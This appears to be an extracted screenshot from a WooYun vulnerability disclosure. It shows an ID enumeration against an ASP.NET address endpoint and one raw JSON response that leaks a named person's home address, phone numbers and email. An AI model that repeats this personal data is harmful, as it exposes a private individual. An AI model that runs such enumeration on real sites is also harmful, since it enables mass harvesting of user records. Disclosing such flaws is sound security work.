 Request Payload Status Error Timeout Length Comment
1943 1943 200 734
1944 1944 200 734
21 21 200 735
386 386 200 735
412 412 200 735
423 423 200 735
426 426 200 735
428 428 200 735
1703 1703 200 735
402 402 200 736
413 413 200 736
881 881 200 736
Request Response
Raw Headers Hex
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: application/json; charset=utf-8
Via: 1.1 ID-0000627501307004 uproxy-3
X-Via: 1.1 mxz13:5 (Cdn Cache Server V2.0)
Connection: close
Content-Length: 406
{"USR_ADDRID":"426","USR_ID":"","USR_LOGINNAME":"","USR_ADDRNAME":"赵效强","ADDR_INFO":"安徽合肥市庐江县文明中路114号","ADDR_ZIPCODE":"231500","ADDR_PHONE":"0551-87338100","ADDR_MOBIL
E":"18256583199","ADDR_EMAIL":"251497936@qq.com","STATUS":0,"CREATE_TIME":"\/Date(-2209017600000)\/","DEL_TIME":"\/Date(-2209017600000)\/","USER_IP":"","MEMO1":"","MEMO2":"","MEMO3":"","M
EMO4":"","MEMO5":""}
www.wooyun.org